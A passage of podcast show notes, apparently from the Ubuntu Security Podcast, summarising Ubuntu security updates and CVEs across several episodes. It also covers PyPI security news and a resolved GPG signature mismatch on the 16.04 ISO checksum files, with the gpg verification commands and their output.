io_uringon their production servers - Essentially due to the newness of
io_uringand ongoing development of features for it, it presents too much of a risk for use by untrusted applications etc
Andrei discusses Fuzzing Configurations of Program Options (15:06)
- https://doi.org/10.1145/3580597
- https://google.github.io/fuzzbench/
- https://github.com/google/AFL
- https://github.com/AFLplusplus/AFLplusplus
- https://llvm.org/docs/CommandGuide/llvm-cov.html
- https://github.com/google/AFL/tree/master/experimental/argv_fuzzing
- https://github.com/AFLplusplus/AFLplusplus/tree/stable/utils/argv_fuzzing
Get in contact
Episode 198
Overview
This week we investigate the mystery of failing GPG signatures for the 16.04 ISO images, plus we look at security updates for CUPS, Avahi, the Linux kernel, FRR, Go and more.
This week in Ubuntu Security Updates
58 unique CVEs addressed
[USN-6128-1, USN-6128-2] CUPS vulnerability (00:56)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Heap buffer overflow when printing debug messages - apparently requires
cupsd.confto haveLogLevelasdebugwhich is not usually the case
[USN-6129-1] Avahi vulnerability (01:39)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- DoS -> if called with an unknown service name, would result in a NULL pointer dereference and crash - found via dfuzzer - a fuzzer for D-Bus services
[USN-6130-1] Linux kernel vulnerabilities (02:23)
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- 4.15 GA for 18.04 ESM (generic, virtual, lowlatency, KVM, AWS, Snapdragon, Azure, GCP, Oracle)
- HWE + GCP, Azure, GKE, AWS etc for 16.04 ESM
- Azure for 14.04 ESM
- race condition -> UAF -> privesc in netfilter
- KVM mishandling of control registers for nested guest VMs
- OOB read in the USB handling code for Broadcom FullMAC USB WiFi driver - requires an attacker to create a malicious USB device and insert that into your machine to be able to trigger (shout out to USBGuard)
- OOB write in network queuing scheduler - able to be triggered though an unprivileged user namespace (again)
[USN-6127-1] Linux kernel vulnerabilities (04:41)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 5.15
- 22.10 GA (virtual, raspi, generic, aws, lowlatency, ibm, azure, gcp, oracle, kvm, aws)
- 22.04 HWE (ditto)
- 20.04 HWE (ditto + OEMs)
- Same as above plus a race condition in shiftfs -> kernel deadlock -> DoS
[USN-6135-1] Linux kernel (Azure CVM) vulnerabilities (05:06)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 Azure FDE (22.04, 20.04)
[USN-6131-1] Linux kernel vulnerabilities (05:18)
- 5 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 GA 20.04, HWE 18.04
[USN-6132-1] Linux kernel vulnerabilities (05:30)
- 13 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 (20.04 bluefield, 18.04 AWS)
[USN-6133-1] Linux kernel (Intel IoTG) vulnerabilities (05:42)
- 12 CVEs addressed in Jammy (22.04 LTS)
- 5.15 Intel IoTG
[USN-6134-1] Linux kernel (Intel IoTG) vulnerabilities
- 24 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-1118
- CVE-2023-32269
- CVE-2023-26545
- CVE-2023-2162
- CVE-2023-21102
- CVE-2023-20938
- CVE-2023-1872
- CVE-2023-1652
- CVE-2023-1513
- CVE-2023-1078
- CVE-2023-1075
- CVE-2023-1074
- CVE-2023-1073
- CVE-2023-0459
- CVE-2023-0458
- CVE-2023-0394
- CVE-2022-4842
- CVE-2022-47929
- CVE-2022-4129
- CVE-2022-3707
- CVE-2022-27672
- CVE-2023-0386
- CVE-2023-1281
- CVE-2023-1829
- 5.15 Intel IoTG as well
[USN-6112-2] Perl vulnerability (05:54)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- [USN-6112-1] Perl vulnerability from Episode 197
- failed to properly validate TLS certs when using
CPANandHTTP::Tiny
[USN-6136-1] FRR vulnerabilities (06:19)
- 2 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Implements BGP, OSPF, RIP, IS-IS, PIM and more - successor to Quagga
- Two issues in BGP handling - both OOB reads due to failing to use the right lengths when reading packet structures, implemented in C
[USN-6137-1] LibRaw vulnerabilities (06:43)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Heap buffer overflow and stack buffer overflow (mitigated by stack protector etc)
[USN-6138-1] libssh vulnerabilities (07:01)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- NULL ptr deref during re-keying - already authenticated user could trigger a DoS
- Possible for a client to avoid having its signature fully verified IF during the verification process there is insufficient memory - fails, leaves in error state that then falls though to an OK state
[USN-6139-1] Python vulnerability (07:37)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- [USN-5960-1] Python vulnerability from Episode 191 - original upstream fix was incomplete
[USN-6140-1] Go vulnerabilities (07:57)
- 8 CVEs addressed in Kinetic (22.10), Lunar (23.04)
- Various content injection issues in JS, CSS and HTML template handling due to
failing to properly parse various delimiting elements (like backtick
`for JS etc) - Also two DoS since could trigger a panic due to mishandling of memory
[USN-6141-1] xfce4-settings vulnerability (08:31)
- 1 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
- MIME helper failed to properly parse input - is called via
xdg-open- so could callxdg-openwith crafted input that would then get passed through to whatever application (like say the browser / file manager etc) and hence could run these other applications with arbitrary arguments - e.g. could embed a link in a PDF and when the user clicks this can then get say the browser to be launched with arbitrary arguments - e.g. could set the
--remote-allow-originsflag to specify an attacker controlled domain which is then allowed to connect to the local debugging port and hence execute arbitrary JS on any other domain - steal creds etc
[USN-6142-1] nghttp2 vulnerability (10:16)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- C library for HTTP/2
- Overly large
SETTINGSframes would cause a CPU-based DoS - mitigated by setting a max limit for these frame types and rejecting if too large
[USN-6143-1] Firefox vulnerabilities (10:50)
- 4 CVEs addressed in Focal (20.04 LTS)
- 114.0 release
[USN-6144-1] LibreOffice vulnerabilities (10:59)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Array index underflow in handling of crafted formulas in Calc - memory corruption -> RCE
- Failed to prompt user before loading a document into an IFrame - document can then contain other elements like JS etc that get executed
[USN-6028-2] libxml2 vulnerabilities (11:35)
- 3 CVEs addressed in Lunar (23.04)
- 2 different NULL ptr deref, possible double free
- DoS / RCE via crafted XML documents
Goings on in Ubuntu Security Community
Recent report of invalid GPG signatures on 16.04 ISOs (12:04)
- https://discourse.ubuntu.com/t/is-ubuntu-vulnerable-to-fake-keys/21997/4
- User reported that the SHA256SUMS file for 16.04 ISOs on old-releases.ubuntu.com failed to validate
- Sounds scary - has the server been hacked and the ISOs (and hence SHA256SUMS file) been tampered with?
- We don’t sign the ISOs directly - instead (like
apt) we take a hash of the ISO file and then sign the file containing that list of hashes - for performance - So in this case, it would appear that the
SHA256SUMSfile has been modified and so does not validate properly - One other thing to note, this report was made in a follow-up comment to an older thread where someone mentioned that they are able to upload arbitrary keys to the ubuntu keyserver that mimic the archive / CD image signing keys etc - this is the nature of key servers - anyone can upload any key with any arbitrary identifiers - but since keys are generated from randomness, it is theoretically impossible to generate a key with the same underlying cryptographic fingerprint (even if it has the same name / email address associated with it)
- Always important to make sure you use the right keys - as identified by their fingerprint - these are listed on the wiki https://wiki.ubuntu.com/SecurityTeam/FAQ#GPG_Keys_used_by_Ubuntu
- These keys are also contained on all Ubuntu installs within the
/usr/share/keyrings/ubuntu-archive-keyring.gpgfile from theubuntu-keyringpackage - Able to easily verify this behaviour locally:
wget -q https://old-releases.ubuntu.com/releases/xenial/SHA256SUMS{,.gpg}
gpg --verify --no-default-keyring --keyring=/usr/share/keyrings/ubuntu-archive-keyring.gpg --verbose SHA256SUMS.gpg SHA256SUMS
gpg: Signature made Fri 01 Mar 2019 02:56:07 ACDT
gpg: using DSA key 46181433FBB75451
gpg: Can't check signature: No public key
gpg: Signature made Fri 01 Mar 2019 02:56:07 ACDT
gpg: using RSA key D94AA3F0EFE21092
gpg: using pgp trust model
gpg: BAD signature from "Ubuntu CD Image Automatic Signing Key (2012) <[email protected]>" [unknown]
gpg: binary signature, digest algorithm SHA512, key algorithm rsa4096
- So far so scary - it really does look like the
SHA256SUMSfile was modified - But if we look closer, we can see GPG says the signature was made on 28th February 2019 - this corresponds with the 16.04.6 point release - yet the most recent point release was 16.04.7 from 13th August 2020 for BootHole (Alex and Joe take an in-depth and behind-the-scenes look at BootHole / GRUB from Episode 84) - so it appears that perhaps the various signature files were not regenerated when the 16.04.7 point release was made (yet the various SUMS files were)
- Marc went asking around,
vorlonfrom Foundations confirmed this was the case - Simply had to run the script to resign this and push it to the server - now all is good as can be seen below
gpg: Signature made Fri 09 Jun 2023 00:38:30 ACST
gpg: using RSA key 843938DF228D22F7B3742BC0D94AA3F0EFE21092
gpg: using pgp trust model
gpg: Good signature from "Ubuntu CD Image Automatic Signing Key (2012) <[email protected]>" [unknown]
gpg: WARNING: This key is not certified with a trusted signature!
gpg: There is no indication that the signature belongs to the owner.
Primary key fingerprint: 8439 38DF 228D 22F7 B374 2BC0 D94A A3F0 EFE2 1092
gpg: binary signature, digest algorithm SHA512, key algorithm rsa4096
- Thanks to the anonymous user in the Ubuntu Discourse for bringing this to our attention
Get in contact
Episode 197
Overview
The venerable Ubuntu 18.04 LTS release has transitioned into ESM, plus we look at Till Kamppeter’s excellent guide on how to set up your GitHub projects to receive private vulnerability reports, and we cover the week in security updates including PostgreSQL, Jhead, the Linux kernel, Linux PTP, snapd and a whole lot more.
This week in Ubuntu Security Updates
56 unique CVEs addressed
[USN-6104-1] PostgreSQL vulnerabilities (00:55)
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Two issues, both requiring to be an authenticated user. One in mishandling of
CREATEprivileges - could then allow an auth user to execute arbitrary code as a the bootstrap supervisor - the other in row security properties which could allow to bypass policies and get read/write contrary to security policy.
[USN-6105-1] ca-certificates update (01:32)
- Affecting Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Updates to the latest upstream 2.60 release from Mozilla, adds a bunch of new CAs plus removes some that had either expired or that were now not used anymore
[USN-6106-1] calamares-settings-ubuntu vulnerability (02:08)
- Affecting Jammy (22.04 LTS)
- When installing Lubuntu, it would allow to create the first user with an empty password. Lubuntu uses it’s own installer called Calamares - so this issue only affects Lubuntu, not regular Ubuntu or other Ubuntu flavors.
[USN-6100-1] HTML::StripScripts vulnerability (02:58)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- REDoS when parsing HTML with “certain style attributes”
[USN-6108-1] Jhead vulnerabilities (03:18)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- [USN-6098-1] Jhead vulnerabilities in last week’s episode
- Code-exec - place OS commands into a JPEG filename and then using jhead to rotate the file
- Buffer overflow when writing Exif data
[USN-6110-1] Jhead vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Stack buffer overflow, heap buffer overflow and OOB read - DoS / code exec
[USN-6113-1] Jhead vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Heap buffer OOB read -> DoS
[USN-6054-2] Django vulnerability (04:17)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- [USN-6054-1] Django vulnerability in Episode 194
[USN-6109-1, USN-6118-1] Linux kernel (Raspberry Pi + Oracle) vulnerabilities (04:29)
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 raspi + oracle on both 20.04 + 18.04
- Most issues covered on previous episodes
[USN-6122-1] Linux kernel (OEM) vulnerabilities (04:49)
- 2 CVEs addressed in Jammy (22.04 LTS)
- 6.1 OEM 22.04 LTS
- Race condition in netfilter able to be triggered by a local user -> UAF
- requires
CAP_NET_ADMINbut can get this in an unprivileged user namespace ∴ can be triggered OOTB by an unpriv user on Ubuntu - PoC was published for this last week - caused a bunch of folks to get anxious but since can be mitigated by disabling unprivileged user namespaces perhaps it was not worth all the hype? Also kernel updates take a while to prepare and test etc so it is not easy to just drop everything and crank a new kernel - so in general this would only occur for remotely exploitable issues
- requires
[USN-6123-1] Linux kernel (OEM) vulnerabilities (06:48)
- 5 CVEs addressed in Jammy (22.04 LTS)
- 6.0 OEM
- Netfilter issue above, plus mishandling of control registers in nested KVM VMs - could allow an guest VM to crash the VM host
[USN-6124-1] Linux kernel (OEM) vulnerabilities (07:10)
- 6 CVEs addressed in Jammy (22.04 LTS)
- 5.17 OEM
- Mostly same issues as above
[USN-6097-1] Linux PTP vulnerability (07:20)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Precision time protocol implementation - allows to synchronise time between servers to sub-microsecond accuracy - more accurate than NTP - uses a leader/follower architecture - leader would be synchronised with high accuracy via say a GPS then distributes this to other machines via PTP
- Failed to check length of received packet properly (but only for forwarded packets) - results in a OOB R/W - so could either be an info leak or possible RCE
[USN-6005-2] Sudo vulnerabilities (08:49)
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6005-1] Sudo vulnerabilities in Episode 193
[USN-6111-1] Flask vulnerability (09:02)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Possibly sends a response intended for one client to a different client due to
mishandling of the
Vary:Cookieheader - requires the use of a caching proxy and other conditions though so may not be a widespread issue
[USN-6112-1] Perl vulnerability (09:35)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Failed to properly validate TLS certs when using CPAN with <:Tiny> to
download modules over HTTPS - failed to set
ssl_Verify- parameter to <:Tiny> - Seems the upstream HTTP::Tiny dev’s thinks it would be discriminatory to enable SSL verification by default as that would make applications etc that use self-signed certs or community-driven CAs like CAcert.org fail - but this seems pretty outdated since with Let’s Encrypt etc nowadays there is easy access to trusted certs for anyone - and so this just does a disservice to all applications that use <:Tiny> making them potentially insecure out-of-the-box
- Won’t be surprised to see other similar vulns in the future as a result of this foot-gun
[USN-6114-1] nth-check vulnerability (11:32)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Node.js module for parsing and compiling CSS nth-checks (used in CSS 3
nth-child()andnth-last-of-type()functions) - can pass it a string and it will compile that to an optimised function for calling by other code - REDoS
[USN-6116-1] hawk vulnerability (12:11)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Node.js HTTP Holder-of-key authentication scheme - a HTTP authentication scheme that is similar to the regular HTTP Digest scheme - developed by Mozilla
- REDoS
[USN-6115-1] TeX Live vulnerability (12:47)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Shell command execution in luatex if run against an untrusted document since could access the io stream used by the underlying lua engine and inject contents into it which would then be executed
[USN-6119-1] OpenSSL vulnerabilities (13:20)
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- CPU-based DoS when processing crafted ASN.1 object identifiers - requires to have an object ID which itself is tens to hundreds of KBs - OpenSSL 3 has a limit of 100KB on the peer cert chain which limits the ability to craft such long IDs and have them be processed by OpenSSL
- An aarch64 specific issue - AES-XTS decryption algorithm would possibly read past the end of the input buffer -> OOB read -> possible DoS but only if the ciphertext is a certain size relative to the block size
[USN-6120-1] SpiderMonkey vulnerabilities (14:25)
- 9 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- mozjs 102.11 release - JS engine shipped in Firefox so has a lot of overlap with CVEs in firefox etc.
- thanks to the Jeremy Bicha on the Ubuntu Desktop team for preparing these updates
[USN-6121-1] Nanopb vulnerabilities (14:45)
- 2 CVEs addressed in Focal (20.04 LTS)
- Implementation of Protocol Buffers but with small code size - designed for embedded systems etc
- Memory leak on parsing of crafted messages plus an invalid
free()orrealloc()on crafted messages - both only really an issue if parsing untrusted content
[USN-6117-1] Apache Batik vulnerabilities (15:16)
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Java SVG library
- 4 different XSRF issues
- 1 SSRF issue on handling of URLs in Jar’s - could allow to access local files on the server
- 2 different issues that could allow untrusted Java code embedded in an SVG to be executed
[USN-6125-1] snapd vulnerability (15:48)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Very similar to a recent issue (CVE-2023-28100) in flatpak - seccomp sandbox failed to block
the
TIOCLINUXioctl()request - could allow a snap to inject contents into the controlling terminal when run on a virtual console - this would then be executed when the snap finished running -> code exec outside the snap sandbox - Now simply blocks
TIOCLINUXas it already did forTIOCSTIin the past - Very similar to historic
TIOCSTICVEs such as CVE-2016-9016 in firejail, CVE-2016-10124 in lxc, CVE-2017-5226 in bubblewrap, CVE-2019-10063 in flatpak
[USN-6126-1] libvirt vulnerabilities (17:44)
- 2 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- race condition within the nwfilter driver - allows a local unprivileged user to race against the driver and corrupt the list of network filters and trigger a crash in the libvirt daemon
- memory leak when reading SR-IOV PCI device capabilities
Goings on in Ubuntu Security Community
Ubuntu 18.04 has now entered ESM (18:21)
OpenPrinting tutorial on handling security bugs via GitHub (19:40)
- https://openprinting.github.io/OpenPrinting-News-May-2023/#handling-reported-security-bugs-with-github
- Last week we talked about a vulnerability in the cups-filter package
- Discusses the difficulty in handling security issues in open source projects, where all the development is usually done in the open, how do you privately report and collaborate on a security issue?
- GitHub offers the ability to report security vulnerabilities privately
- Not enabled by default since it requires some configuration on the part of the
maintainer to configure the templates etc that get sent out - also needs the
organisation that owns the repo to enable this as well
- GitHub offer some great guidance on the best ways to do this
- Usual workflow is to submit a report privately and then can create a temporary private fork in which to develop the fix
- Read Till’s blog post as that contains a great walk-through on how to enable this
Get in contact
Episode 196
Overview
This week we look at some recent security developments from PyPI, the Linux Security Summit North America and the pending transition of Ubuntu 18.04 to ESM, plus we cover security updates for cups-filter, the Linux kernel, Git, runC, ncurses, cloud-init and more.
This week in Ubuntu Security Updates
83 unique CVEs addressed
[USN-6083-1] cups-filters vulnerability (01:03)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Legacy BEH (Backend Error Handler) allows to create a network accessible
printer - allowed to do pretty easy RCE since used
system()to run a command which contained various values that can be controlled by the attacker - Fixed by upstream to use
fork()andexecve()plus some other smaller changes to perform sanitisation of the input
[USN-6084-1] Linux kernel vulnerabilities (01:45)
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 18.04 GCP + Oracle, 16.04 Oracle
[USN-6085-1] Linux kernel (Raspberry Pi) vulnerabilities (02:00)
- 10 CVEs addressed in Jammy (22.04 LTS)
- 5.15 Raspi kernel
- Various UAFs in different drivers and subsystems, possible speculative execution attack against AMD x86-64 processors with SMT enabled, a few type confusion bugs leading to OOB reads etc
[USN-6090-1] Linux kernel vulnerabilities (02:26)
- 10 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Same set of vulns as above
- 5.15 22.04 GKE, GCP; 20.04 GKE, GCP, Oracle
[USN-6089-1] Linux kernel (OEM) vulnerability (02:45)
- 1 CVEs addressed in Jammy (22.04 LTS)
- 6.0 OEM
- i915 failed to flush GPU TLB in some cases -> DoS / RCE
[USN-6091-1] Linux kernel vulnerabilities (03:09)
- 25 CVEs addressed in Kinetic (22.10)
- CVE-2023-1118
- CVE-2023-32269
- CVE-2023-26544
- CVE-2023-23455
- CVE-2023-23454
- CVE-2023-2162
- CVE-2023-21106
- CVE-2023-21102
- CVE-2023-1652
- CVE-2023-1513
- CVE-2023-1078
- CVE-2023-1075
- CVE-2023-1074
- CVE-2023-1073
- CVE-2023-0459
- CVE-2023-0458
- CVE-2023-0394
- CVE-2023-0210
- CVE-2022-48424
- CVE-2022-48423
- CVE-2022-4842
- CVE-2022-4129
- CVE-2022-3707
- CVE-2022-36280
- CVE-2022-27672
- 5.19 IBM + Oracle
- Lots of the previously mentioned issues and more - same kinds of issues though (race conditions, UAFs, OOB writes etc in various drivers / subsystems)
[USN-6096-1] Linux kernel vulnerabilities (03:34)
- 25 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
- CVE-2023-1118
- CVE-2023-32269
- CVE-2023-26544
- CVE-2023-23455
- CVE-2023-23454
- CVE-2023-2162
- CVE-2023-21106
- CVE-2023-21102
- CVE-2023-1652
- CVE-2023-1513
- CVE-2023-1078
- CVE-2023-1075
- CVE-2023-1074
- CVE-2023-1073
- CVE-2023-0459
- CVE-2023-0458
- CVE-2023-0394
- CVE-2023-0210
- CVE-2022-48424
- CVE-2022-48423
- CVE-2022-4842
- CVE-2022-4129
- CVE-2022-3707
- CVE-2022-36280
- CVE-2022-27672
- 22.10 GCP, 22.04 HWE
- Same as above
[USN-6092-1] Linux kernel (Azure) vulnerabilities (03:45)
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 Azure on both 18.04, 16.04 ESM + 14.04 ESM
[USN-6093-1] Linux kernel (BlueField) vulnerabilities (03:54)
- 9 CVEs addressed in Focal (20.04 LTS)
- 5.4
- NVIDIA BlueField platform
[USN-6094-1] Linux kernel vulnerabilities (04:02)
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 20.04 / 18.04 HWE on all generic, Azure, GKE, IBM, OEM, AWS, KVM, Low latency etc
[USN-6095-1] Linux kernel vulnerabilities (04:29)
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 18.04 snapdragon + raspi2; 16.04 HWE etc
[USN-6050-2] Git vulnerabilities (04:50)
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- RCE via a crafted
.gitmodulesfile with submodule URLs longer than 1024 chars - could inject arbitrary config into the users git config - eg. could configure the pager or editor etc to run some arbitrary command - Local file overwrite via crafted input to
git apply --reject
[USN-6088-1] runC vulnerabilities (05:39)
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Vuln where the cgroup hierarchy of the host may be exposed within the container and be writable - could possibly use this to privesc
- Regression from a previous vuln fix in CVE-2019-19921 (see [USN-4297-1] runC vulnerabilities in Episode 66)
- Possible to bypass AppArmor (or SELinux) restrictions on runc if a container
[USN-6088-2] runC vulnerabilities (06:26)
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6086-1] minimatch vulnerability (06:31)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- ReDoS against nodejs package
[USN-6087-1] Ruby vulnerabilities (06:39)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Speaking of ReDoS - two in ruby - mentioned previously in [USN-6055-2] Ruby regression Episode 194 - has been fixed properly now without introducing the previous regression
[USN-5900-2] tar vulnerability (07:03)
- 1 CVEs addressed in Lunar (23.04)
- [USN-5900-1] tar vulnerability from Episode 189
[USN-5996-2] Libloius vulnerabilities (07:17)
- 3 CVEs addressed in Lunar (23.04)
- Braille translation library
- 3 different buffer overflows
[USN-6099-1] ncurses vulnerabilities (07:27)
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Most interesting vuln here was possible memory corruption via malformed
terminfo database which can be set via
TERMINFOof though~/.terminfo- will get used by asetuidbinary as well - turns out though that ncurses has a build-time configuration option to disable the use of custom terminfo/termcap when running - fixed this by enabling that
[USN-6073-6, USN-6073-7, USN-6073-8, USN-6073-9] Cinder, Glance store, Nova, os-brick regressions (08:34)
- Affecting Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- [USN-6073-1, USN-6073-2, USN-6073-3, USN-6073-4] Cinder, Glance Store, Nova, os-brick vulnerability from Episode 195
[USN-5725-2] Go vulnerability (08:50)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6042-2] Cloud-init regression (08:55)
- Affecting Focal (20.04 LTS)
- Published an update to cloud-init a few weeks ago - this was due to a vuln where credentials may get accidentally logged to the cloud-init log file - this was a newer version of cloud-init and it relied on a feature in the netplan package that was not published to the security pocket - easy fix would be to publish this version of netplan to -security but this is not in the spirit of the pocket - so instead cloud-init was updated to include a fallback to ensure routes were appropriately retained
[USN-6098-1] Jhead vulnerabilities (09:48)
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- EXIF JPEG header manipulation tool written in C
- Heap buffer overflows, NULL ptr derefs, OOB reads etc
[USN-6102-1] xmldom vulnerabilities (10:12)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- NodeJS javascript DOMParser and XMLSerializer
- Logic error where failed to preserve identifiers or namespaces when parsing malicious documents
- Prototype pollution
- Parses documents with multiple top-level elements and combines all their elements
[USN-6101-1] GNU binutils vulnerabilities (10:50)
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Assembler, linker and other utils for handling binary files
- Generally not expected to be fed untrusted input, but notheless
- various buffer overflows (read and write) - DoS / RCE
[USN-6074-3] Firefox regressions (11:38)
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 113.0.2
[USN-6103-1] JSON Schema vulnerability (11:50)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- NodeJS package for JSON document manipulation - prototype pollution vuln
Goings on in Ubuntu Security Community
Security related announcements from PyPI (12:21)
-
- will no longer support new PGP signatures for PyPI packages in response to a
recent public blog post detailing an audit of the PGP ecosystem with PyPI
- most devs not uploading PGP signatures and of those that were, 30% were not available on major public keyservers and of those that were nearly half were not able to be meaningfully verified - some had expired, others had no binding signature to be able to verify them
- will no longer support new PGP signatures for PyPI packages in response to a
recent public blog post detailing an audit of the PGP ecosystem with PyPI
-
- Ordered by DOJ to provide details on 5 PyPI usernames, including names, addresses, connection records, payment details, which packages and IP logs etc
- Provided these details after consulting with their lawyers
- Includes the specific attributes which were provided including the database queries used to lookup those records
- likely in response to recent security issues like typosquatting of popular packages with credential stealers and other malware embedded - over the past weekend, account sign-up and package uploads were blocked due to an overwhelming large number of malicious users and projects being created which the admins could not keep up with
-
Securing PyPI accounts via Two-Factor Authentication
- Every account that maintains a project / organisation will be required to
enable 2FA by the end of this year
- supports both TOTP and WebAuthN
- Already announced this for most critical projects last year where they gave away Google Titan security keys to those projects and mandated them to use 2FA
- Every account that maintains a project / organisation will be required to
enable 2FA by the end of this year
LSS NA 2023 (16:11)
- Attended by John Johansen and Mark Esler from the Ubuntu Security Team
- John presented in the LSM Maintainers Panel with Mickaël Salaün, Casey Schaufler, Mimi Zohar & moderated by Paul Moore
- All presentations now online: https://www.youtube.com/playlist?list=PLbzoR-pLrL6q4vmwFP7-ZZ1LJc5mA3Hqu
- Lots of interesting bits like:
- systemd and TPM2
- Verifiable End to End Secure OCI Native Machines
- Progress on Bounds Checking in C and the Linux Kernel
- for more great content with Kees check out Seth and John talk Linux Kernel Security with Kees Cook from Episode 145
- Building the Largest Working Set of Apparmor Profiles
- Controlling Script Execution
Announcement of 18.04 LTS going into ESM on 31 May 2023 (18:55)
- https://lists.ubuntu.com/archives/ubuntu-security-announce/2023-May/007371.html
- 18.04 LTS released on 26 April 2018
- https://canonical.com/blog/18-04-end-of-standard-support
Get in contact
Episode 195
Overview
Alex and Camila discuss security update management strategies after a recent outage at Datadog was attributed to a security update for systemd on Ubuntu, plus we look at security vulnerabilities in the Linux kernel, OpenStack, Synapse, OpenJDK and more.
This week in Ubuntu Security Updates
66 unique CVEs addressed
[USN-6069-1] Linux kernel (Raspberry Pi) vulnerability (01:01)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 raspi in 20.04 / 18.04 HWE
